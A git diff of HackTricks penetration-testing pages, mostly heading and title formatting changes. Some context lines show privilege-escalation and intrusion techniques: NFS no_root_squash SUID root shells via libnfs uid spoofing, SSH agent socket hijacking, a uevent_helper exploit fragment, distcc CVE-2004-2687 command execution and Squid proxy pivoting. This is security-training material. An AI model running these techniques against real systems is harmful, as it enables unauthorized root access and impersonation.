- Writing to `/sys/kernel/uevent_helper` can execute arbitrary scripts upon `uevent` triggers.
|
||||
- **Example for Exploitation**: %%%bash
|
||||
- **Example for Exploitation**:
|
||||
```bash
|
||||
|
||||
#### Creates a payload
|
||||
|
||||
@ -156,7 +157,8 @@ int main(void) {
|
||||
|
||||
#### Reads the output
|
||||
|
||||
cat /output %%%
|
||||
cat /output
|
||||
```
|
||||
|
||||
#### **`/sys/class/thermal`**
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Logstash Privilege Escalation
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Logstash
|
||||
|
||||
@ -1,7 +1,9 @@
|
||||
# NFS No Root Squash Misconfiguration Privilege Escalation
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
# Squashing Basic Info
|
||||
## Squashing Basic Info
|
||||
|
||||
NFS will usually (specially in linux) trust the indicated `uid` and `gid` by the client conencting to access the files (if kerberos is not used). However, there are some configurations that can be set in the server to **change this behavior**:
|
||||
|
||||
@ -17,9 +19,9 @@ For more information about **NFS** check:
|
||||
../../network-services-pentesting/nfs-service-pentesting.md
|
||||
{{#endref}}
|
||||
|
||||
# Privilege Escalation
|
||||
## Privilege Escalation
|
||||
|
||||
## Remote Exploit
|
||||
### Remote Exploit
|
||||
|
||||
Option 1 using bash:
|
||||
- **Mounting that directory** in a client machine, and **as root copying** inside the mounted folder the **/bin/bash** binary and giving it **SUID** rights, and **executing from the victim** machine that bash binary.
|
||||
@ -57,7 +59,7 @@ cd <SHAREDD_FOLDER>
|
||||
./payload #ROOT shell
|
||||
```
|
||||
|
||||
## Local Exploit
|
||||
### Local Exploit
|
||||
|
||||
> [!TIP]
|
||||
> Note that if you can create a **tunnel from your machine to the victim machine you can still use the Remote version to exploit this privilege escalation tunnelling the required ports**.\
|
||||
@ -65,11 +67,11 @@ cd <SHAREDD_FOLDER>
|
||||
> Another required requirement for the exploit to work is that **the export inside `/etc/export`** **must be using the `insecure` flag**.\
|
||||
> --_I'm not sure that if `/etc/export` is indicating an IP address this trick will work_--
|
||||
|
||||
## Basic Information
|
||||
### Basic Information
|
||||
|
||||
The scenario involves exploiting a mounted NFS share on a local machine, leveraging a flaw in the NFSv3 specification which allows the client to specify its uid/gid, potentially enabling unauthorized access. The exploitation involves using [libnfs](https://github.com/sahlberg/libnfs), a library that allows for the forging of NFS RPC calls.
|
||||
|
||||
### Compiling the Library
|
||||
#### Compiling the Library
|
||||
|
||||
The library compilation steps might require adjustments based on the kernel version. In this specific case, the fallocate syscalls were commented out. The compilation process involves the following commands:
|
||||
|
||||
@ -80,7 +82,7 @@ make
|
||||
gcc -fPIC -shared -o ld_nfs.so examples/ld_nfs.c -ldl -lnfs -I./include/ -L./lib/.libs/
|
||||
```
|
||||
|
||||
### Conducting the Exploit
|
||||
#### Conducting the Exploit
|
||||
|
||||
The exploit involves creating a simple C program (`pwn.c`) that elevates privileges to root and then executing a shell. The program is compiled, and the resulting binary (`a.out`) is placed on the share with suid root, using `ld_nfs.so` to fake the uid in the RPC calls:
|
||||
|
||||
@ -108,7 +110,7 @@ LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chmod u+s nfs:/
|
||||
#root
|
||||
```
|
||||
|
||||
## Bonus: NFShell for Stealthy File Access
|
||||
### Bonus: NFShell for Stealthy File Access
|
||||
|
||||
Once root access is obtained, to interact with the NFS share without changing ownership (to avoid leaving traces), a Python script (nfsh.py) is used. This script adjusts the uid to match that of the file being accessed, allowing for interaction with files on the share without permission issues:
|
||||
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# # SELinux
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# SELinux in Containers
|
||||
## SELinux in Containers
|
||||
|
||||
[Introduction and example from the redhat docs](https://www.redhat.com/sysadmin/privileged-flag-container-engines)
|
||||
|
||||
@ -16,7 +18,7 @@ LABEL
|
||||
system_u:system_r:container_t:s0:c647,c780
|
||||
```
|
||||
|
||||
# SELinux Users
|
||||
## SELinux Users
|
||||
|
||||
There are SELinux users in addition to the regular Linux users. SELinux users are part of an SELinux policy. Each Linux user is mapped to a SELinux user as part of the policy. This allows Linux users to inherit the restrictions and security rules and mechanisms placed on SELinux users.
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Socket Command Injection
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Socket binding example with Python
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# SSH Agent Forwarding Exploitation
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Summary
|
||||
## Summary
|
||||
|
||||
What can you do if you discover inside the `/etc/ssh_config` or inside `$HOME/.ssh/config` configuration this:
|
||||
|
||||
@ -16,7 +18,7 @@ Impersonate Bob using one of Bob's ssh-agent:
|
||||
SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816 ssh bob@boston
|
||||
```
|
||||
|
||||
## Why does this work?
|
||||
### Why does this work?
|
||||
|
||||
When you set the variable `SSH_AUTH_SOCK` you are accessing the keys of Bob that have been used in Bobs ssh connection. Then, if his private key is still there (normally it will be), you will be able to access any host using it.
|
||||
|
||||
@ -24,7 +26,7 @@ As the private key is saved in the memory of the agent uncrypted, I suppose that
|
||||
|
||||
Another option, is that the user owner of the agent and root may be able to access the memory of the agent and extract the private key.
|
||||
|
||||
# Long explanation and exploitation
|
||||
## Long explanation and exploitation
|
||||
|
||||
**Check the [original research here](https://www.clockwork.com/insights/ssh-agent-hijacking/)**
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Wildcards Spare Tricks
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## chown, chmod
|
||||
|
||||
@ -10,7 +10,10 @@ Bundles in macOS serve as containers for a variety of resources including applic
|
||||
|
||||
Within a bundle, particularly within the `<application>.app/Contents/` directory, a variety of important resources are housed:
|
||||
|
||||
- **\_CodeSignature**: This directory stores code-signing details vital for verifying the integrity of the application. You can inspect the code-signing information using commands like: %%%bash openssl dgst -binary -sha1 /Applications/Safari.app/Contents/Resources/Assets.car | openssl base64 %%%
|
||||
- **\_CodeSignature**: This directory stores code-signing details vital for verifying the integrity of the application. You can inspect the code-signing information using commands like:
|
||||
```bash
|
||||
openssl dgst -binary -sha1 /Applications/Safari.app/Contents/Resources/Assets.car | openssl base64
|
||||
```
|
||||
- **MacOS**: Contains the executable binary of the application that runs upon user interaction.
|
||||
- **Resources**: A repository for the application's user interface components including images, documents, and interface descriptions (nib/xib files).
|
||||
- **Info.plist**: Acts as the application's main configuration file, crucial for the system to recognize and interact with the application appropriately.
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# ADB Commands
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
**Adb is usually located in:**
|
||||
@ -12,7 +14,7 @@ C:\Users\<username>\AppData\Local\Android\sdk\platform-tools\adb.exe
|
||||
|
||||
**Information obtained from:** [**http://adbshell.com/**](http://adbshell.com)
|
||||
|
||||
# Connection
|
||||
## Connection
|
||||
|
||||
```
|
||||
adb devices
|
||||
@ -40,7 +42,7 @@ adb server version (41) doesn't match this client (36); killing...
|
||||
|
||||
It's because you are trying to connect to an ADB server with a different version. Just try to find the adb binary the software is using (go to `C:\Program Files\Genymobile\Genymotion` and search for adb.exe)
|
||||
|
||||
## Several devices
|
||||
### Several devices
|
||||
|
||||
Whenever you find **several devices connected to your machine** you will need to **specify in which one** you want to run the adb command.
|
||||
|
||||
@ -57,7 +59,7 @@ x86_64:/ # whoami
|
||||
root
|
||||
```
|
||||
|
||||
## Port Tunneling
|
||||
### Port Tunneling
|
||||
|
||||
In case the **adb** **port** is only **accessible** from **localhost** in the android device but **you have access via SSH**, you can **forward the port 5555** and connect via adb:
|
||||
|
||||
@ -66,11 +68,11 @@ ssh -i ssh_key username@10.10.10.10 -L 5555:127.0.0.1:5555 -p 2222
|
||||
adb connect 127.0.0.1:5555
|
||||
```
|
||||
|
||||
# Packet Manager
|
||||
## Packet Manager
|
||||
|
||||
## Install/Uninstall
|
||||
### Install/Uninstall
|
||||
|
||||
### adb install \[option] \<path>
|
||||
#### adb install \[option] \<path>
|
||||
|
||||
```bash
|
||||
adb install test.apk
|
||||
@ -88,7 +90,7 @@ adb install -d test.apk # allow version code downgrade
|
||||
adb install -p test.apk # partial application install
|
||||
```
|
||||
|
||||
### adb uninstall \[options] \<PACKAGE>
|
||||
#### adb uninstall \[options] \<PACKAGE>
|
||||
|
||||
```bash
|
||||
adb uninstall com.test.app
|
||||
@ -96,11 +98,11 @@ adb uninstall com.test.app
|
||||
adb uninstall -k com.test.app Keep the data and cache directories around after package removal.
|
||||
```
|
||||
|
||||
## Packages
|
||||
### Packages
|
||||
|
||||
Prints all packages, optionally only those whose package name contains the text in \<FILTER>.
|
||||
|
||||
### adb shell pm list packages \[options] \<FILTER-STR>
|
||||
#### adb shell pm list packages \[options] \<FILTER-STR>
|
||||
|
||||
```bash
|
||||
adb shell pm list packages <FILTER-STR>
|
||||
@ -122,7 +124,7 @@ adb shell pm list packages -u <FILTER-STR> #Also include uninstalled packages.
|
||||
adb shell pm list packages --user <USER_ID> <FILTER-STR> #The user space to query.
|
||||
```
|
||||
|
||||
### adb shell pm path \<PACKAGE>
|
||||
#### adb shell pm path \<PACKAGE>
|
||||
|
||||
Print the path to the APK of the given .
|
||||
|
||||
@ -130,7 +132,7 @@ Print the path to the APK of the given .
|
||||
adb shell pm path com.android.phone
|
||||
```
|
||||
|
||||
### adb shell pm clear \<PACKAGE>
|
||||
#### adb shell pm clear \<PACKAGE>
|
||||
|
||||
Delete all data associated with a package.
|
||||
|
||||
@ -138,7 +140,7 @@ Delete all data associated with a package.
|
||||
adb shell pm clear com.test.abc
|
||||
```
|
||||
|
||||
# File Manager
|
||||
## File Manager
|
||||
|
||||
### adb pull \<remote> \[local]
|
||||
|
||||
@ -156,7 +158,7 @@ Upload a specified file from your computer to an emulator/device.
|
||||
adb push test.apk /sdcard
|
||||
```
|
||||
|
||||
# Screencapture/Screenrecord
|
||||
## Screencapture/Screenrecord
|
||||
|
||||
### adb shell screencap \<filename>
|
||||
|
||||
@ -183,7 +185,7 @@ adb shell screenrecord --verbose
|
||||
|
||||
**You can download the files (images and videos) using **_**adb pull**_
|
||||
|
||||
# Shell
|
||||
## Shell
|
||||
|
||||
### adb shell
|
||||
|
||||
@ -214,7 +216,7 @@ am broadcast [<options>] #Send a broadcast. Whiout options you can see the help
|
||||
input [text|keyevent] #Send keystrokes to device
|
||||
```
|
||||
|
||||
# Processes
|
||||
## Processes
|
||||
|
||||
If you want to get the PID of the process of your application you can execute:
|
||||
|
||||
@ -232,7 +234,7 @@ adb shell pidof com.your.application
|
||||
|
||||
And it will print the PID of the application
|
||||
|
||||
# System
|
||||
## System
|
||||
|
||||
```bash
|
||||
adb root
|
||||
@ -246,9 +248,9 @@ adb sideload <update.zip>
|
||||
|
||||
flashing/restoring Android update.zip packages.
|
||||
|
||||
# Logs
|
||||
## Logs
|
||||
|
||||
## Logcat
|
||||
### Logcat
|
||||
|
||||
To **filter the messages of only one application**, get the PID of the application and use grep (linux/macos) or findstr (windows) to filter the output of logcat:
|
||||
|
||||
@ -257,7 +259,7 @@ adb logcat | grep 4526
|
||||
adb logcat | findstr 4526
|
||||
```
|
||||
|
||||
### adb logcat \[option] \[filter-specs]
|
||||
#### adb logcat \[option] \[filter-specs]
|
||||
|
||||
```bash
|
||||
adb logcat
|
||||
@ -281,7 +283,7 @@ adb logcat *:F # filter to only show Fatal level
|
||||
adb logcat *:S # Silent, highest priority, on which nothing is ever printed
|
||||
```
|
||||
|
||||
### adb logcat -b \<Buffer>
|
||||
#### adb logcat -b \<Buffer>
|
||||
|
||||
```bash
|
||||
adb logcat -b # radio View the buffer that contains radio/telephony related messages.
|
||||
@ -301,11 +303,11 @@ adb logcat -g # Prints the size of the specified log buffer and exits.
|
||||
adb logcat -n <count> # Sets the maximum number of rotated logs to <count>.
|
||||
```
|
||||
|
||||
## dumpsys
|
||||
### dumpsys
|
||||
|
||||
dumps system data
|
||||
|
||||
### adb shell dumpsys \[options]
|
||||
#### adb shell dumpsys \[options]
|
||||
|
||||
```bash
|
||||
adb shell dumpsys
|
||||
@ -329,7 +331,7 @@ adb shell dumpsys batterystats --reset erases old collection data
|
||||
|
||||
adb shell dumpsys activity
|
||||
|
||||
# Backup
|
||||
## Backup
|
||||
|
||||
Backup an android device from adb.
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Content Protocol in Android
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Intent Injection
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
**Take a look to: [https://blog.oversecured.com/Android-Access-to-app-protected-components/](https://blog.oversecured.com/Android-Access-to-app-protected-components/)**
|
||||
|
||||
@ -1,12 +1,14 @@
|
||||
# Make APK accept CA certificate
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Some applications don't like user downloaded certificates, so in order to inspect web traffic for some apps we actually have to decompile the application & add a few things & recompile it.
|
||||
|
||||
# Automatic
|
||||
## Automatic
|
||||
|
||||
The tool [**https://github.com/shroudedcode/apk-mitm**](https://github.com/shroudedcode/apk-mitm) will **automatically** make the necessary changes to the application to start capturing the requests and will also disable certificate pinning (if any).
|
||||
|
||||
# Manual
|
||||
## Manual
|
||||
|
||||
First we decompile the app: `apktool d *file-name*.apk`
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Manual De-obfuscation Techniques
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Manual **De-obfuscation Techniques**
|
||||
|
||||
@ -1,7 +1,7 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# React Native Application Analysis
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
To confirm if the application was built on the React Native framework, follow these steps:
|
||||
|
||||
1. Rename the APK file with a zip extension and extract it to a new folder using the command `cp com.example.apk example-apk.zip` and `unzip -qq example-apk.zip -d ReactNative`.
|
||||
@ -80,10 +80,6 @@ The tool **[hermes_rs](https://github.com/Pilfer/hermes_rs)** supports rebuildin
|
||||
You could try to dynamically analyze the app would be to use Frida to enable the developer mode of the React app and use **`react-native-debugger`** to attach to it. However, for this you need the source code of the app apparently. You can find more info about this in [https://newsroom.bedefended.com/hooking-react-native-applications-with-frida/](https://newsroom.bedefended.com/hooking-react-native-applications-with-frida/).
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7](https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7)
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Spoofing Your Location in Google Play Store
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
In situations where an application is restricted to certain countries, and you're unable to install it on your Android device due to regional limitations, spoofing your location to a country where the app is available can grant you access. The steps below detail how to do this:
|
||||
|
||||
@ -1,12 +1,14 @@
|
||||
# iOS Basics
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Privilege Separation and Sandbox
|
||||
## Privilege Separation and Sandbox
|
||||
|
||||
In iOS, a distinction in privilege exists between the user-accessible applications and the system's core processes. Applications run under the **`mobile`** user identity, while the crucial system processes operate as **`root`**. This separation is enhanced by a sandbox mechanism, which imposes strict limitations on what actions applications can undertake. For instance, even if applications share the same user identity, they are prohibited from accessing or modifying each other's data.
|
||||
|
||||
Applications are installed in a specific directory (`private/var/mobile/Applications/{random ID}`) and have restricted read access to certain system areas and functionalities, such as SMS and phone calls. Access to protected areas triggers a pop-up request for user permission.
|
||||
|
||||
# Data Protection
|
||||
## Data Protection
|
||||
|
||||
iOS offers developers the **Data Protection APIs**, built atop the Secure Enclave Processor (SEP) — a dedicated coprocessor for cryptographic operations and key management. The SEP ensures data protection integrity via a unique device-specific key, the device UID, embedded within it.
|
||||
|
||||
@ -32,13 +34,13 @@ cd FileDp-Source
|
||||
python filedp.py /path/to/check
|
||||
```
|
||||
|
||||
## **The Keychain**
|
||||
### **The Keychain**
|
||||
|
||||
In iOS, a **Keychain** serves as a secure **encrypted container** for storing **sensitive information**, accessible only by the application that stored it or those explicitly authorized. This encryption is fortified by a unique **password generated by iOS**, which itself is encrypted with **AES**. This encryption process leverages a **PBKDF2 function**, combining the user's passcode with a salt derived from the device's **UID**, a component only the **secure enclave chipset** can access. Consequently, even if the user's passcode is known, the Keychain contents remain inaccessible on any device other than the one where they were originally encrypted.
|
||||
|
||||
**Management and access** to the Keychain data are handled by the **`securityd` daemon**, based on specific app entitlements like `Keychain-access-groups` and `application-identifier`.
|
||||
|
||||
### **Keychain API Operations**
|
||||
#### **Keychain API Operations**
|
||||
|
||||
The Keychain API, detailed at [Apple's Keychain Services documentation](https://developer.apple.com/library/content/documentation/Security/Conceptual/keychainServConcepts/02concepts/concepts.html), provides essential functions for secure storage management:
|
||||
|
||||
@ -49,7 +51,7 @@ The Keychain API, detailed at [Apple's Keychain Services documentation](https://
|
||||
|
||||
Brute-forcing the Keychain password involves either attacking the encrypted key directly or attempting to guess the passcode on the device itself, hindered significantly by secure enclave's enforcement of a delay between failed attempts.
|
||||
|
||||
### **Configuring Keychain Item Data Protection**
|
||||
#### **Configuring Keychain Item Data Protection**
|
||||
|
||||
Data protection levels for Keychain items are set using the `kSecAttrAccessible` attribute during item creation or update. These levels, [as specified by Apple](https://developer.apple.com/documentation/security/keychain_services/keychain_items/item_attribute_keys_and_values#1679100), determine when and how Keychain items are accessible:
|
||||
|
||||
@ -63,12 +65,12 @@ Data protection levels for Keychain items are set using the `kSecAttrAccessible`
|
||||
|
||||
**`AccessControlFlags`** further refine access methods, allowing for biometric authentication or passcode use.
|
||||
|
||||
### **Jailbroken Devices Warning**
|
||||
#### **Jailbroken Devices Warning**
|
||||
|
||||
> [!WARNING]
|
||||
> On **jailbroken devices**, the Keychain's protections are compromised, posing a significant security risk.
|
||||
|
||||
### **Persistence of Keychain Data**
|
||||
#### **Persistence of Keychain Data**
|
||||
|
||||
Unlike app-specific data deleted upon app uninstallation, **Keychain data persists** on the device. This characteristic could enable new owners of a second-hand device to access the previous owner's application data simply by reinstalling apps. Developers are advised to proactively clear Keychain data upon app installation or during logout to mitigate this risk. Here's a Swift code example demonstrating how to clear Keychain data upon the first app launch:
|
||||
|
||||
@ -84,7 +86,7 @@ if userDefaults.bool(forKey: "hasRunBefore") == false {
|
||||
}
|
||||
```
|
||||
|
||||
# **App Capabilities**
|
||||
## **App Capabilities**
|
||||
|
||||
In the realm of app development, **sandboxing** plays a crucial role in enhancing security. This process ensures that each app operates within its own unique home directory, thus preventing it from accessing system files or data belonging to other apps. The enforcement of these restrictions is carried out through sandbox policies, which are a part of the **Trusted BSD (MAC) Mandatory Access Control Framework**.
|
||||
|
||||
@ -111,7 +113,7 @@ For example, the purpose strings in the `Info.plist` file might look like this:
|
||||
<string>Your location is used to provide turn-by-turn directions to your destination.</string>
|
||||
```
|
||||
|
||||
## Device Capabilities
|
||||
### Device Capabilities
|
||||
|
||||
The `Info.plist` file of an app specifies **device capabilities** that help the App Store filter apps for device compatibility. These are defined under the **`UIRequiredDeviceCapabilities`** key. For instance:
|
||||
|
||||
@ -124,11 +126,11 @@ The `Info.plist` file of an app specifies **device capabilities** that help the
|
||||
|
||||
This example indicates that the app is compatible with the armv7 instruction set. Developers may also specify capabilities like nfc to ensure their app is only available to devices supporting NFC.
|
||||
|
||||
## Entitlements
|
||||
### Entitlements
|
||||
|
||||
**Entitlements** are another critical aspect of iOS app development, serving as key-value pairs that grant apps permission to perform certain operations beyond runtime checks. For example, enabling **Data Protection** in an app involves adding a specific entitlement in the Xcode project, which is then reflected in the app's entitlements file or the embedded mobile provision file for IPAs.
|
||||
|
||||
# References
|
||||
## References
|
||||
|
||||
- [https://mas.owasp.org/MASTG/iOS/0x06d-Testing-Data-Storage](https://mas.owasp.org/MASTG/iOS/0x06d-Testing-Data-Storage)
|
||||
- [https://github.com/OWASP/owasp-mastg/blob/master/Document/0x06h-Testing-Platform-Interaction.md](https://github.com/OWASP/owasp-mastg/blob/master/Document/0x06h-Testing-Platform-Interaction.md)
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# iOS Hooking with Objection
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
For this section the tool [**Objection**](https://github.com/sensepost/objection) is going to be used.\
|
||||
@ -10,9 +12,9 @@ objection -d --gadget "OWASP.iGoat-Swift" explore
|
||||
|
||||
You can execute also `frida-ps -Uia` to check the running processes of the phone.
|
||||
|
||||
# Basic Enumeration of the app
|
||||
## Basic Enumeration of the app
|
||||
|
||||
## Local App Paths
|
||||
### Local App Paths
|
||||
|
||||
- `env`: Find the paths where the application is stored inside the device
|
||||
|
||||
@ -27,7 +29,7 @@ You can execute also `frida-ps -Uia` to check the running processes of the phone
|
||||
LibraryDirectory /var/mobile/Containers/Data/Application/A079DF84-726C-4AEA-A194-805B97B3684A/Library
|
||||
```
|
||||
|
||||
## List Bundles, frameworks and libraries
|
||||
### List Bundles, frameworks and libraries
|
||||
|
||||
- `ios bundles list_bundles`: List bundles of the application
|
||||
|
||||
@ -108,7 +110,7 @@ You can execute also `frida-ps -Uia` to check the running processes of the phone
|
||||
[..]
|
||||
```
|
||||
|
||||
## List classes of an APP
|
||||
### List classes of an APP
|
||||
|
||||
- `ios hooking list classes`: List classes of the app
|
||||
|
||||
@ -147,7 +149,7 @@ You can execute also `frida-ps -Uia` to check the running processes of the phone
|
||||
[...]
|
||||
```
|
||||
|
||||
## List class methods
|
||||
### List class methods
|
||||
|
||||
- `ios hooking list class_methods`: List methods of a specific class
|
||||
|
||||
@ -181,11 +183,11 @@ You can execute also `frida-ps -Uia` to check the running processes of the phone
|
||||
[iGoat_Swift.CloudMisconfigurationExerciseVC - setCvvTxtField:]
|
||||
```
|
||||
|
||||
# Basic Hooking
|
||||
## Basic Hooking
|
||||
|
||||
Now that you have **enumerated the classes and modules** used by the application you may have found some **interesting class and method names**.
|
||||
|
||||
## Hook all methods of a class
|
||||
### Hook all methods of a class
|
||||
|
||||
- `ios hooking watch class <class_name>`: Hook all the methods of a class, dump all the initial parameters and returns
|
||||
|
||||
@ -193,7 +195,7 @@ Now that you have **enumerated the classes and modules** used by the application
|
||||
ios hooking watch class iGoat_Swift.PlistStorageExerciseViewController
|
||||
```
|
||||
|
||||
## Hook a single method
|
||||
### Hook a single method
|
||||
|
||||
- `ios hooking watch method "-[<class_name> <method_name>]" --dump-args --dump-return --dump-backtrace`: Hook an specific method of a class dumping the parameters, backtraces and returns of the method each time it's called
|
||||
|
||||
@ -201,7 +203,7 @@ Now that you have **enumerated the classes and modules** used by the application
|
||||
ios hooking watch method "-[iGoat_Swift.BinaryCookiesExerciseVC verifyItemPressed]" --dump-args --dump-backtrace --dump-return
|
||||
```
|
||||
|
||||
## Change Boolean Return
|
||||
### Change Boolean Return
|
||||
|
||||
- `ios hooking set return_value "-[<class_name> <method_name>]" false`: This will make the selected method return the indicated boolean
|
||||
|
||||
@ -209,7 +211,7 @@ Now that you have **enumerated the classes and modules** used by the application
|
||||
ios hooking set return_value "-[iGoat_Swift.BinaryCookiesExerciseVC verifyItemPressed]" false
|
||||
```
|
||||
|
||||
## Generate hooking template
|
||||
### Generate hooking template
|
||||
|
||||
- `ios hooking generate simple <class_name>`:
|
||||
|
||||
|
||||
@ -1,8 +1,9 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# WebView Protocol Handlers
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# iOS Serialisation and Encoding
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Code and more information in [https://mas.owasp.org/MASTG/iOS/0x06h-Testing-Platform-Interaction/#object-persistence](https://mas.owasp.org/MASTG/iOS/0x06h-Testing-Platform-Interaction/#object-persistence).
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# iOS Pasteboard
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 10000/tcp - Network Data Management Protocol (NDMP)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# **Protocol Information**
|
||||
## **Protocol Information**
|
||||
|
||||
From [Wikipedia](https://en.wikipedia.org/wiki/NDMP):
|
||||
|
||||
@ -13,7 +15,7 @@ PORT STATE SERVICE REASON VERSION
|
||||
10000/tcp open ndmp syn-ack Symantec/Veritas Backup Exec ndmp
|
||||
```
|
||||
|
||||
# **Enumeration**
|
||||
## **Enumeration**
|
||||
|
||||
```bash
|
||||
nmap -n -sV --script "ndmp-fs-info or ndmp-version" -p 10000 <IP> #Both are default scripts
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 24007-24008-24009-49152 - Pentesting GlusterFS
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
**GlusterFS** is a **distributed file system** that combines storage from multiple servers into one **unified system**. It allows for **arbitrary scalability**, meaning you can easily add or remove storage servers without disrupting the overall file system. This ensures high **availability** and **fault tolerance** for your data. With GlusterFS, you can access your files as if they were stored locally, regardless of the underlying server infrastructure. It provides a powerful and flexible solution for managing large amounts of data across multiple servers.
|
||||
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 3128/tcp - Pentesting Squid
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
From [Wikipedia](<https://en.wikipedia.org/wiki/Squid_(software)>):
|
||||
|
||||
@ -13,9 +15,9 @@ PORT STATE SERVICE VERSION
|
||||
3128/tcp open http-proxy Squid http proxy 4.11
|
||||
```
|
||||
|
||||
# Enumeration
|
||||
## Enumeration
|
||||
|
||||
## Web Proxy
|
||||
### Web Proxy
|
||||
|
||||
You can try to set this discovered service as proxy in your browser. However, if it's configured with HTTP authentication you will be prompted for usernames and password.
|
||||
|
||||
@ -24,7 +26,7 @@ You can try to set this discovered service as proxy in your browser. However, if
|
||||
curl --proxy http://10.10.11.131:3128 http://10.10.11.131
|
||||
```
|
||||
|
||||
## Nmap proxified
|
||||
### Nmap proxified
|
||||
|
||||
You can also try to abuse the proxy to **scan internal ports proxifying nmap**.\
|
||||
Configure proxychains to use the squid proxy adding he following line at the end of the proxichains.conf file: `http 10.10.10.10 3128`
|
||||
@ -32,7 +34,7 @@ For proxies requiring authentication, append credentials to the configuration by
|
||||
|
||||
Then run nmap with proxychains to **scan the host from local**: `proxychains nmap -sT -n -p- localhost`
|
||||
|
||||
## SPOSE Scanner
|
||||
### SPOSE Scanner
|
||||
|
||||
Alternatively, the Squid Pivoting Open Port Scanner ([spose.py](https://github.com/aancw/spose)) can be used.
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# # 3299/tcp - Pentesting SAProuter
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
```text
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 3632 - Pentesting Distcc
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
**Distcc** is a tool that enhances the **compilation process** by utilizing the **idle processing power** of other computers in the network. When **distcc** is set up on a machine, this machine is capable of distributing its **compilation tasks** to another system. This recipient system must be running the **distccd daemon** and must have a **compatible compiler** installed to process the sent code.
|
||||
|
||||
@ -11,7 +13,7 @@ PORT STATE SERVICE
|
||||
3632/tcp open distccd
|
||||
```
|
||||
|
||||
# Exploitation
|
||||
## Exploitation
|
||||
|
||||
Check if it's vulnerable to **CVE-2004-2687** to execute arbitrary code:
|
||||
|
||||
@ -20,11 +22,11 @@ msf5 > use exploit/unix/misc/distcc_exec
|
||||
nmap -p 3632 <ip> --script distcc-cve2004-2687 --script-args="distcc-exec.cmd='id'"
|
||||
```
|
||||
|
||||
# Shodan
|
||||
## Shodan
|
||||
|
||||
_I don't think shodan detects this service._
|
||||
|
||||
# Resources
|
||||
## Resources
|
||||
|
||||
- [https://www.rapid7.com/db/modules/exploit/unix/misc/distcc_exec](https://www.rapid7.com/db/modules/exploit/unix/misc/distcc_exec)
|
||||
- [https://gist.github.com/DarkCoderSc/4dbf6229a93e75c3bdf6b467e67a9855](https://gist.github.com/DarkCoderSc/4dbf6229a93e75c3bdf6b467e67a9855)
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 3690/tcp - Pentesting Subversion (SVN) Server
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
**Subversion** is a centralized **version control system** that plays a crucial role in managing both the present and historical data of projects. Being an **open source** tool, it operates under the **Apache license**. This system is widely acknowledged for its capabilities in **software versioning and revision control**, ensuring that users can keep track of changes over time efficiently.
|
||||
|
||||
